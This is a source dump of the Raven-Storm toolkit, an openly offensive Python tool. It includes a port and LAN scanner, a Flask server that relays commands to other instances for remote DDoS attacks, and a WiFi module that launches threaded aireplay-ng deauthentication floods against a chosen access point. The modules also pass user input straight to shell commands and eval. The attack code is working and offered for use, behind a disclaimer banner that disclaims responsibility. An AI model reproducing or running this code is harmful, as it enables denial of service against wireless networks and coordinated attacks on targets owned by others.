347 | system("sudo git clone https://github.com/Taguar258/Raven-Storm.git")
348 | chdir("/tmp/Raven-Storm/")
349 | system("sudo bash ./install_to_bin.sh")
350 | print("[i] Deleting the temporary stored Raven-Storm...")
351 | system("sudo rm -rf -i /tmp/Raven-Storm/")
352 | var.stop()
353 | quit()
354 | except Exception:
355 | print("Cound not upgrade Raven-Storm. (Make sure to use sudo)")
356 |
357 | @event.command
358 | def clear():
359 | system("clear || cls")
360 |
361 | @event.event
362 | def on_command():
363 | print("", end="")
364 |
365 | @event.event
366 | def on_interrupt():
367 | self.exit_console()
368 |
369 |
370 | def setup(console):
371 | console.ps1 = ">> "
372 | console.add(Main(console), event)
373 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/scanner/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import system
10 | from time import sleep, time
11 |
12 | import requests
13 | import urllib3
14 | from CLIF_Framework.framework import event # noqa: I003, I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | import nmap
19 | except ImportError:
20 | print("Please install the nmap module.")
21 | quit()
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.nm = None
45 | var.nmapinstalled = False
46 |
47 | def _add_commands(self):
48 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
49 | event.command(self.help)
50 |
51 | event.commands(self.run_shell, ".")
52 | event.commands(self.debug, "$")
53 |
54 | event.help_comment("|\n|-- Port scanning:")
55 | event.help("ports ip", "Get port of IP (get port i).")
56 | event.help("ports web", "Get port of web (get port w).")
57 | event.help_comment("|\n|-- Network scanning:")
58 | event.help("lan scan", "Get all Ips of Wifi.")
59 | event.help_comment("|\n|-- Domain scanning:")
60 | event.help("domain ip", "Get the IP by host.")
61 | # event.help("post scan", "Get all post variables of a Website.")
62 | event.help_comment("|\n|-- Speed testing:")
63 | event.help("speed down", "Return the time it needs to open a website.")
64 | event.help("speed ping", "Return the time it needs to ping an IP.")
65 |
66 | def banner(self):
67 | system("clear || cls")
68 | print(("""C_B----------------------------------------------------------C_W
69 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
70 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
71 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
72 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
73 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
74 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
75 | DEFFINITIFLY POSSIBLE.
76 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
77 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
78 | self.help()
79 |
80 | def exit_console(self):
81 | print("\033[1;32;0mHave a nice day.")
82 | quit()
83 |
84 | def run_shell(self, command):
85 | print("")
86 | system(tools.arg("Enter shell command: \033[1;32;0m", ". ", command))
87 | print("")
88 |
89 | def debug(self, command):
90 | print("")
91 | eval(tools.arg("Enter debug command: \033[1;32;0m", "$ ", command))
92 | print("")
93 |
94 | @event.command
95 | def clear():
96 | system("clear || cls")
97 |
98 | @event.event
99 | def on_ready():
100 | try:
101 | var.nm = nmap.PortScanner()
102 | var.nmapinstalled = True
103 | except Exception as e:
104 | system("clear || cls")
105 | print("Please install the nmap package.")
106 | print("Some functions will not work without it.")
107 | print(e)
108 | try:
109 | input("[Press enter to continue without nmap]") # noqa: S322
110 | except Exception:
111 | quit()
112 | self.banner()
113 |
114 | @event.event
115 | def on_command_not_found(command):
116 | print("")
117 | print("The command you entered does not exist.")
118 | print("")
119 |
120 | def check_session(self):
121 | if var.session[1][0] and len(var.session[1][1]) >= 1:
122 | if len(var.session[1][1][0]) >= 1:
123 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
124 | var.session[1][1][0] = var.session[1][1][0][1:]
125 | else:
126 | var.session[1][1] = var.session[1][1][1:]
127 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
128 | var.session[1][1][0] = var.session[1][1][0][1:]
129 | var.run_command = run_following
130 |
131 | @event.event
132 | def on_input():
133 | self.check_session()
134 | if var.server[0] and not var.server[1]:
135 | while True:
136 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
137 | if data != "500":
138 | var.server[4] = var.server[4] + 1
139 | var.run_command = [data, data]
140 | print(var.ps1 + "\r")
141 | break
142 | else:
143 | sleep(1)
144 |
145 | @event.event
146 | def on_interrupt():
147 | print("")
148 | var.stop()
149 |
150 | @event.event
151 | def on_command(command):
152 | if var.session[0][0]:
153 | var.session[0][1].write(command + "\n")
154 | if var.server[0] and var.server[1]:
155 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
156 | if status != "200":
157 | print("")
158 | print("An error occured, while sending commands to the server.")
159 | print("")
160 |
161 | def help(self):
162 | event.help_title("\x1b[1;39mScanner Help:\x1b[0;39m")
163 | tools.help("| |-- ", " :: ", event)
164 | print("\033[1;32;0m")
165 |
166 | def portscan(self, ip):
167 | try:
168 | for p in range(1, 1500):
169 | sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
170 | res = sock.connect_ex((ip, p))
171 | if res == 0:
172 | print("Port: %s" % str(p))
173 | sock.close()
174 | except Exception as e:
175 | print("There was an error while executing.", e)
176 |
177 | def lanscan(self):
178 | try:
179 | gateways = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
180 | gateways.connect(("8.8.8.8", 80))
181 | gateway = ".".join((gateways.getsockname()[0].split("."))[:len(gateways.getsockname()[0].split(".")) - 1])
182 | gateways.close()
183 | var.nm.scan(hosts=("%s.0/24" % gateway), arguments="-sP")
184 | lanscandev = [(x, var.nm[x]['status']['state'], var.nm[x]["hostnames"][0]["name"], var.nm[x]["hostnames"][0]["type"]) for x in var.nm.all_hosts()]
185 | print("Gate way: %s.0" % gateway)
186 | for lanscandevice in lanscandev:
187 | print("%s %s %s %s" % (lanscandevice[0], lanscandevice[1], lanscandevice[2], lanscandevice[3]))
188 | except Exception as e:
189 | print("There was an error while executing.", e)
190 |
191 | def hbi(self, ip):
192 | return socket.gethostbyname(ip)
193 |
194 | def speedtest(self, url):
195 | try:
196 | if "http" not in url or "://" not in url:
197 | url = ("https://%s" % url)
198 | print("Testing download speed...")
199 | start = time()
200 | http = urllib3.PoolManager()
201 | response = http.request('GET', url)
202 | data = response.data # noqa: F841
203 | end = time()
204 | result = (end - start)
205 | return result
206 | except Exception as e:
207 | print("There was an error while executing.", e)
208 |
209 | def speedping(self, ip):
210 | try:
211 | print("Testing ping speed... (May require sudo)")
212 | start = time()
213 | system("ping -c 1 %s > /dev/null" % ip)
214 | end = time()
215 | result = (end - start)
216 | return result
217 | except Exception as e:
218 | print("There was an error while executing.", e)
219 |
220 | @event.command
221 | def domain_ip(command):
222 | print("")
223 | try:
224 | zw = (tools.arg("Domain: ", "domain ip ", command).replace("https://", "").replace("http://", ""))
225 | print(self.hbi(zw))
226 | except Exception as e:
227 | print("There was an error while executing.", e)
228 | print("")
229 |
230 | @event.command
231 | def lan_scan(command):
232 | print("")
233 | if var.nmapinstalled:
234 | self.lanscan()
235 | else:
236 | print("Please install nmap.")
237 | print("")
238 |
239 | @event.command
240 | def ports_ip(command):
241 | print("")
242 | try:
243 | psi = tools.arg("IP: ", "ports ip ", command)
244 | self.portscan(psi)
245 | except Exception as e:
246 | print("There was an error while executing.", e)
247 | print("")
248 |
249 | @event.command
250 | def ports_web(command):
251 | print("")
252 | try:
253 | psw = tools.arg("Website: ", "ports web ", command)
254 | psww = socket.gethostbyname(psw.replace("https://", "").replace("http://", ""))
255 | self.portscan(psww)
256 | except Exception as e:
257 | print("There was an error while executing.", e)
258 | print("")
259 |
260 | @event.command
261 | def speed_down(command):
262 | print("")
263 | zw = self.speedtest(tools.arg("Website: ", "speed down ", command))
264 | print("Result: %s seconds" % zw)
265 | print("")
266 |
267 | @event.command
268 | def speed_ping(command):
269 | print("")
270 | zw = self.speedping(tools.arg("IP: ", "speed ping ", command))
271 | print("Result: %s seconds" % zw)
272 | print("")
273 |
274 |
275 | def setup(console):
276 | console.ps1 = "\033[1;32;0mScanner> "
277 | console.add(Main(console), event)
278 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/server/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import system
9 | from time import sleep
10 |
11 | import flask
12 | import requests
13 | from CLIF_Framework.framework import console # noqa: I900
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import module # noqa: I900
16 | from CLIF_Framework.framework import tools # noqa: I900
17 | from flask import request
18 |
19 | try:
20 | import readline # noqa: F401
21 | except Exception: # noqa: S110
22 | pass
23 |
24 |
25 | event = event()
26 | tools = tools()
27 |
28 |
29 | class Main:
30 | def __init__(selfie, console): # noqa: N805
31 | global var
32 | global self
33 | self = selfie
34 | var = console # noqa: VNE002
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 | var.C_Yellow = "\x1b[33m"
44 | var.C_Cyan = "\x1b[36m"
45 |
46 | var.host = "127.0.0.1"
47 | var.port = "5261"
48 | var.password = ""
49 |
50 | def banner(self): # """ + self.generate_quote() + """
51 | banner_fire_color = var.C_Cyan
52 | banner_middle_color = var.C_Violet
53 | banner_bottom_color = var.C_Dark_Blue
54 | banner_logo = ("""C_Bo-----------------------------------------------------------C_W
55 | C_FIRE (
56 | )\\ ) )
57 | (()/( ) ) ( ( /( ( )
58 | /(_))( /( /(( ))\\ ( ( )\\()) ( )( (
59 | (C_MID_C_FIRE)) )(_))(_))\\ /((_) )\\ ) )\\ (C_MID_C_FIRE))/ )\\ (()\\ )\\ 'C_MID
60 | | _ \\C_FIRE((C_MID_C_FIRE)C_MID_ _C_FIRE)((C_MID_C_FIRE)(C_MID_C_FIRE)) C_MID_C_FIRE(C_MID_C_FIRE/( ((C_MID_C_FIRE)C_MID| |C_FIRE ((C_MID_C_FIRE) ((C_MID_C_FIRE) C_MID_C_FIRE((C_MID_C_FIRE))C_MID
61 | | // _` |\\ V / / -_)| ' \\)) (_-<| _|/ _ \\| '_|| ' \\C_FIRE()C_BOT
62 | |_|_\\\\__,_| \\_/ \\___||_||_| /__/ \\__|\\___/|_| |_|_|_|C_W
63 |
64 | ----- The server module for the remote DDos attacks. -----
65 |
66 | C_Bo-----------------------------------------------------------C_W""")
67 | banner_logo = banner_logo.replace("C_W", var.C_None)
68 | banner_logo = banner_logo.replace("C_Bo", var.C_Bold)
69 | banner_logo = banner_logo.replace("C_FIRE", banner_fire_color)
70 | banner_logo = banner_logo.replace("C_MID", banner_middle_color)
71 | banner_logo = banner_logo.replace("C_BOT", banner_bottom_color)
72 | print(banner_logo)
73 |
74 | @event.event
75 | def on_ready():
76 | system("clear || cls")
77 | self.banner()
78 | self._add_commands()
79 | self.help()
80 |
81 | @event.event
82 | def on_command_not_found(command):
83 | print("")
84 | print("The command you entered does not exist.")
85 | print("")
86 |
87 | def exit_console(self):
88 | print("Have a nice day.")
89 | quit()
90 |
91 | def _add_commands(self):
92 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
93 | event.commands(self.run_shell, ".")
94 | event.commands(self.debug, "$")
95 | event.commands(self.help, "help")
96 | event.parser(self.run_debug_arg, "$")
97 | event.parser(self.run_shell_arg, ".")
98 | event.help(["exit", "quit", "e", "q"], "Exit Raven-Storm.")
99 | event.help("help", "View all commands.")
100 | event.help(".", "Run a shell command.")
101 | event.help("clear", "Clear the screen.")
102 | event.help("host", "Enter a host ip.")
103 | event.help("port", "Enter the hosting port.")
104 | event.help("password", "Setup a password.")
105 | event.help("run", "Start the server.")
106 |
107 | def run_shell(self, command):
108 | system(command)
109 |
110 | def run_shell_arg(self, command):
111 | return tools.arg("Enter shell command: ", ". ", command)
112 | print("", end="")
113 |
114 | def debug(self, command):
115 | eval(command)
116 |
117 | def run_debug_arg(self, command):
118 | return tools.arg("Enter debug command: ", "$ ", command)
119 | print("", end="")
120 |
121 | def help(self):
122 | event.help_title("\x1b[1;39mServer Help:\x1b[0;39m")
123 | tools.help("|-- ", " :: ", event)
124 | print("")
125 |
126 | @event.command
127 | def clear():
128 | system("clear || cls")
129 |
130 | @event.event
131 | def on_command():
132 | print("", end="")
133 |
134 | def check_session(self):
135 | if var.session[1][0] and len(var.session[1][1]) >= 1:
136 | if len(var.session[1][1][0]) >= 1:
137 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
138 | var.session[1][1][0] = var.session[1][1][0][1:]
139 | else:
140 | var.session[1][1] = var.session[1][1][1:]
141 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
142 | var.session[1][1][0] = var.session[1][1][0][1:]
143 | var.run_command = run_following
144 |
145 | @event.event
146 | def on_input():
147 | self.check_session()
148 | if var.server[0] and not var.server[1]:
149 | while True:
150 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
151 | if data != "500":
152 | var.server[4] = var.server[4] + 1
153 | var.run_command = [data, data]
154 | print(var.ps1 + "\r")
155 | break
156 | else:
157 | sleep(1)
158 |
159 | @event.event
160 | def on_interrupt():
161 | self.exit_console()
162 |
163 | @event.event
164 | def on_command(command):
165 | if var.session[0][0]:
166 | var.session[0][1].write(command + "\n")
167 | if var.server[0] and var.server[1]:
168 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
169 | if status != "200":
170 | print("")
171 | print("An error occured, while sending commands to the server.")
172 | print("")
173 |
174 | @event.command
175 | def host(command):
176 | print("")
177 | var.host = str(tools.arg("IP: ", "host ", command))
178 | if "." not in var.host:
179 | print("Invalid IP.")
180 | print("")
181 |
182 | @event.command
183 | def port(command):
184 | print("")
185 | try:
186 | var.port = int(tools.arg("Port: ", "port ", command))
187 | except Exception as ex:
188 | print("An error occured.", ex)
189 | print("")
190 |
191 | @event.command
192 | def password(command):
193 | print("")
194 | var.password = str(tools.arg("Password: ", "password ", command))
195 | print("")
196 |
197 | @event.command
198 | def run():
199 | data = {"agreed": False, "commands": [""]}
200 | app = flask.Flask("Raven-Storm-Server")
201 | # app.config["DEBUG"] = True
202 |
203 | @app.route('/get/com', methods=["GET", "POST"])
204 | def command_get(pos=0):
205 | if request.form['password'] == var.password:
206 | try:
207 | return str(data["commands"][int(pos)])
208 | except Exception:
209 | return "500"
210 | else:
211 | return "Invalid Password"
212 |
213 | @app.route('/get/agreed', methods=["GET", "POST"])
214 | def agreed_get():
215 | if request.form['password'] == var.password:
216 | return str(data["agreed"])
217 | else:
218 | return "Invalid Password"
219 |
220 | @app.route('/set/com', methods=["GET", "POST"])
221 | def command_set():
222 | if request.form['password'] == var.password:
223 | data["commands"].append(request.form["data"])
224 | return "200"
225 | else:
226 | return "Invalid Password"
227 |
228 | @app.route('/set/agreed', methods=["GET", "POST"])
229 | def agreed_set():
230 | if request.form['password'] == var.password:
231 | data["agreed"] = request.form["data"]
232 | return "200"
233 | else:
234 | return "Invalid Password"
235 |
236 | @app.route('/reset', methods=["GET", "POST"])
237 | def reset_data():
238 | if request.form['password'] == var.password:
239 | data = {"agreed": False, "commands": [""]}
240 | return "200"
241 | else:
242 | return "Invalid Password"
243 |
244 | app.run(host=var.host, port=var.port, use_reloader=False)
245 | var.stop()
246 | quit()
247 |
248 |
249 | def setup(console):
250 | console.ps1 = "Server> "
251 | console.add(Main(console), event)
252 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/wifi/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 | geteuid_exists = True
20 | except ImportError:
21 | geteuid_exists = False
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.interface = "wlan0"
45 | var.essid = ""
46 | var.bssid = ""
47 | var.mon = "mon0"
48 | var.channel = 11
49 | var.threads = 2
50 |
51 | var.wifi_debug = False
52 |
53 | def _add_commands(self):
54 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
55 | event.commands(self.show_values, ["values", "ls"])
56 | event.command(self.help)
57 |
58 | event.commands(self.run_shell, ".")
59 | event.commands(self.debug, "$")
60 |
61 | event.help(["values", "ls"], "Show all options.")
62 |
63 | event.help("scan", "Scan for wifi networks.")
64 | event.help("channel", "Set the channel.")
65 | event.help("bssid", "Set the targets bssid address.")
66 | event.help("essid", "Set the targets essid name.")
67 | event.help("mon", "Set your own monitor interface.")
68 | event.help("interface", "Set the interface you would like to use.")
69 | event.help("threads", "Set the amount of threads to use.")
70 | event.help("run", "Run the stress test.")
71 |
72 | def banner(self):
73 | system("clear || cls")
74 |
75 | if "/" not in popen("command -v airmon-ng").read() or "/" not in popen("command -v airodump-ng").read() or "/" not in popen("command -v aireplay-ng").read():
76 | input("\n[i] Please install aircrack-ng to continue.\n[Press Enter to continue]")
77 | system("clear || cls")
78 | var.stop()
79 | return
80 |
81 | if geteuid_exists:
82 | if geteuid() != 0:
83 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
84 | system("clear || cls")
85 | var.stop()
86 | return
87 |
88 | print(("""C_B----------------------------------------------------------C_W
89 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
90 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
91 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
92 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
93 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
94 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
95 | DEFFINITIFLY POSSIBLE.
96 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
97 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
98 | self.help()
99 |
100 | def exit_console(self):
101 | print("Have a nice day.")
102 | quit()
103 |
104 | def run_shell(self, command):
105 | print("")
106 | system(tools.arg("Enter shell command: ", ". ", command))
107 | print("")
108 |
109 | def debug(self, command):
110 | print("")
111 | eval(tools.arg("Enter debug command: ", "$ ", command))
112 | print("")
113 |
114 | @event.command
115 | def clear():
116 | system("clear || cls")
117 |
118 | @event.event
119 | def on_ready():
120 | self.banner()
121 |
122 | @event.event
123 | def on_command_not_found(command):
124 | print("")
125 | print("The command you entered does not exist.")
126 | print("")
127 |
128 | def check_session(self):
129 | if var.session[1][0] and len(var.session[1][1]) >= 1:
130 | if len(var.session[1][1][0]) >= 1:
131 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
132 | var.session[1][1][0] = var.session[1][1][0][1:]
133 | else:
134 | var.session[1][1] = var.session[1][1][1:]
135 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
136 | var.session[1][1][0] = var.session[1][1][0][1:]
137 | var.run_command = run_following
138 |
139 | @event.event
140 | def on_input():
141 | self.check_session()
142 | if var.server[0] and not var.server[1]:
143 | while True:
144 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
145 | if data != "500":
146 | var.server[4] = var.server[4] + 1
147 | var.run_command = [data, data]
148 | print(var.ps1 + "\r")
149 | break
150 | else:
151 | sleep(1)
152 |
153 | @event.event
154 | def on_interrupt():
155 | print("")
156 | var.stop()
157 |
158 | @event.event
159 | def on_command(command):
160 | if var.session[0][0]:
161 | var.session[0][1].write(command + "\n")
162 | if var.server[0] and var.server[1]:
163 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
164 | if status != "200":
165 | print("")
166 | print("An error occured, while sending commands to the server.")
167 | print("")
168 |
169 | @event.command
170 | def debug():
171 | var.wifi_debug = True
172 | print("")
173 | print("Debugging mode enabled.")
174 | print("")
175 |
176 | def show_values(self):
177 | print("")
178 | print("Interface: %s" % var.interface)
179 | print("ESSID: %s" % var.essid)
180 | print("BSSID: %s" % var.bssid)
181 | print("MON: %s" % var.mon)
182 | print("Channel: %s" % var.channel)
183 | print("Threads: %s" % var.threads)
184 | print("")
185 |
186 | def help(self):
187 | event.help_title("\x1b[1;39mWIFI Help:\x1b[0;39m")
188 | tools.help("|-- ", " :: ", event)
189 | print("")
190 |
191 | @event.command
192 | def bssid(command):
193 | print("")
194 | var.bssid = tools.arg("BSSID: ", "bssid ", command)
195 | print("")
196 |
197 | @event.command
198 | def interface(command):
199 | print("")
200 | var.interface = tools.arg("Interface: ", "interface ", command)
201 | print("")
202 |
203 | @event.command
204 | def essid(command):
205 | print("")
206 | var.essid = tools.arg("BSSID: ", "essid ", command)
207 | print("")
208 |
209 | @event.command
210 | def mon(command):
211 | print("")
212 | var.mon = tools.arg("MON: ", "mon ", command)
213 | print("")
214 |
215 | @event.command
216 | def channel(command):
217 | print(" ")
218 | try:
219 | var.channel = int(tools.arg("Channel: ", "channel ", command))
220 | except Exception as e:
221 | print("There was an error while executing.", e)
222 | print(" ")
223 |
224 | @event.command
225 | def threads(command):
226 | print(" ")
227 | try:
228 | var.threads = int(tools.arg("Threads: ", "threads ", command))
229 | except Exception as e:
230 | print("There was an error while executing.", e)
231 | print(" ")
232 |
233 | @event.command
234 | def scan(command):
235 | print("")
236 | try:
237 | system("sudo airmon-ng check kill")
238 | sleep(1)
239 | system("sudo airmon-ng start %s" % var.interface)
240 | sleep(3)
241 | system("sudo airodump-ng %s &" % var.mon)
242 | except Exception as ex:
243 | var.command_log.append("ERROR: %s" % ex)
244 | print("ERROR: %s" % ex)
245 | print("")
246 |
247 | def ddos(self):
248 | system("sudo aireplay-ng --deauth 9999999999999 -o 1 -a %s -e %s %s & " % (var.bssid, var.essid, var.mon))
249 |
250 | def dump(self):
251 | system("sudo airodump-ng -c %s --bssid %s %s & " % (var.channel, var.bssid, var.mon))
252 |
253 | @event.command
254 | def run():
255 | def execute():
256 | print("")
257 | print("To stop the attack press: ENTER or CTRL + C")
258 | print("")
259 |
260 | var.ps1 = "" # Change due to threading bug.
261 |
262 | sleep(3)
263 | try:
264 | t = Thread(target=self.dump)
265 | t.start()
266 | except Exception:
267 | print("Could not start thread.")
268 | sleep(2)
269 | for thread in range(var.threads):
270 | try:
271 | t = Thread(target=self.ddos)
272 | t.start()
273 | except Exception:
274 | print("Could not start thread %s." % thread)
275 |
276 | def reset_attack():
277 | print("Stopping threads...")
278 | system("sudo killall airplay-ng")
279 | system("sudo airmon-ng stop %s" % var.interface)
280 | system("sudo ifconfig %s up" % var.interface)
281 | system("sudo service restart NetworkManager")
282 | if var.wifi_debug:
283 | print("Saving debugging log...")
284 | output_to = path.join(getcwd(), "wifi_debug_log.txt")
285 |
286 | write_method = "a"
287 | if path.isfile(output_to):
288 | write_method = "a"
289 | else:
290 | write_method = "w"
291 |
292 | output_file = open(output_to, write_method)
293 | if write_method == "a":
294 | output_file.write("------------- New Log -------------")
295 | output_file.write(str(name + "\n"))
296 | output_file.write(str(version + "\n"))
297 | output_file.write(str("\n".join(var.command_log)))
298 | output_file.close()
299 | print("Done.")
300 | quit()
301 |
302 | def check_stopped_execution():
303 | while True:
304 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
305 | if data != "True":
306 | reset_attack()
307 | break
308 | else:
309 | sleep(1)
310 | try:
311 | if var.server[0] and var.server[0]:
312 | rec_t = Thread(target=check_stopped_execution)
313 | rec_t.start()
314 | input("\r")
315 | except KeyboardInterrupt:
316 | pass
317 |
318 | if var.server[0] and var.server[1]:
319 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
320 | if status != "200":
321 | print("An error occured, while sending data to the server.")
322 |
323 | reset_attack()
324 |
325 | if var.server[0] and not var.server[1]:
326 | while True:
327 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
328 | if data == "True":
329 | execute()
330 | break
331 | else:
332 | sleep(1)
333 | elif not tools.question("\nDo you agree to the terms of use?"):
334 | print("Agreement not accepted.")
335 | quit()
336 | else:
337 | if var.server[0] and var.server[1]:
338 | if tools.question("\nWould you like to use the host as part of the ddos?"):
339 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
340 | if status != "200":
341 | print("An error occured, while sending data to the server.")
342 | execute()
343 | else:
344 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
345 | if status != "200":
346 | print("An error occured, while sending data to the server.")
347 | try:
348 | print("[Press Enter to stop the attack.]")
349 | except KeyboardInterrupt:
350 | pass
351 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
352 | if status != "200":
353 | print("An error occured, while sending data to the server.")
354 | else:
355 | execute()
356 |
357 |
358 | def setup(console):
359 | console.ps1 = "WIFI> "
360 | console.add(Main(console), event)
361 |
--------------------------------------------------------------------------------
/Raven-Storm/uninstall.sh:
--------------------------------------------------------------------------------
1 | #!/bin/bash
2 | echo "[i] We will now uninstall Raven-Storm..."
3 | echo "[i] This will delete all backups."
4 | sudo rm -i /usr/bin/rst
5 | sudo rm -rf -i /usr/share/Raven-Storm
6 |
7 | echo "[i] Raven-Storm sucessfully uninstalled."
8 | exit 0
9 |
--------------------------------------------------------------------------------
/_config.yml:
--------------------------------------------------------------------------------
1 | theme: jekyll-theme-hacker
--------------------------------------------------------------------------------
/install.sh:
--------------------------------------------------------------------------------
1 | #!/bin/bash
2 | echo "----------------------------------------"
3 | echo "[i] Installation"
4 | echo "[i] We are now checking what system you are running."
5 | if [ -f "/etc/debian_version" ]; then
6 | echo "[i] Detected Debian based Linux."
7 | echo "[i] We will now collect some information...."
8 | sudo apt-get update > /dev/null 2>&1 || echo "[!] Could not update information."
9 | echo "[i] We will now install git..."
10 | sudo apt-get install -y git > /dev/null 2>&1 || echo "[!] Could not install git."
11 | echo "[i] We will now install python3 and python3-pip..."
12 | sudo apt-get install -y python3 python3-pip > /dev/null 2>&1 || echo "[!] Could not install python3."
13 | echo "[i] We will now install ping..."
14 | sudo apt-get install -y iputils-ping > /dev/null 2>&1 || echo "[!] Could not install ping."
15 | echo "[i] We will now install nmap..."
16 | sudo apt-get install -y nmap > /dev/null 2>&1 || echo "[!] Could not install nmap."
17 | echo "[i] We will now install bluez..."
18 | sudo apt-get install -y bluez > /dev/null 2>&1 || echo "[!] Could not install bluez."
19 | echo "[i] We will now install aircrack-ng..."
20 | sudo apt-get install -y aircrack-ng > /dev/null 2>&1 || echo "[!] Could not install aircrack-ng."
21 | echo "[i] We will now install dsniff..."
22 | sudo apt-get install -y dsniff > /dev/null 2>&1 || echo "[!] Could not install dsniff."
23 | echo "[i] We will now install psmisc..."
24 | sudo apt-get install -y psmisc > /dev/null 2>&1 || echo "[!] Could not install psmisc."
25 | echo "[i] We will now download Raven-Storm..."
26 | sudo git clone https://github.com/Taguar258/Raven-Storm.git > /dev/null 2>&1 || echo "[!] Could not download Raven-Storm."
27 | cd Raven-Storm > /dev/null 2>&1
28 | echo "[i] We will now install requirements..."
29 | sudo pip3 install -r requirements.txt > /dev/null 2>&1 || echo "[!] Could not install the requirements."
30 | echo "[i] We will now install Raven-Storm..."
31 | sudo bash ./install_to_bin.sh || echo "[!] Could not install Raven-Storm."
32 | elif [[ "$OSTYPE" == "darwin"* ]]; then
